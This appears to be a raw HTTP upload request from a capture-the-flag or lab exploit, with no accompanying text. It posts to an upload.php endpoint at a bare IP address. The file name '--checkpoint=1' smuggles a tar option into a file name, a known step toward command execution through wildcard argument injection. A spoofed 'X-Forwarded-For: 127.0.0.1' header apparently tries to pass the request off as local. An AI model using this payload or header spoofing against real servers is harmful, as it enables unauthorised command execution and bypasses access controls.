 POST /4f0a5ead5aef34138fcbf8cf00029e7b/upload.php HTTP/1.1
Host: 118.89.56.208:6324
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://118.89.56.208:6324/4f0a5ead5aef34138fcbf8cf00029e7b/
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 737
Cookie: PHPSESSID=oquqfasbol97enavqk3ec6plb2
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="file"; filename="--checkpoint=1"
Content-Type: text/plain
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
Submit
-----------------------------265001916915724--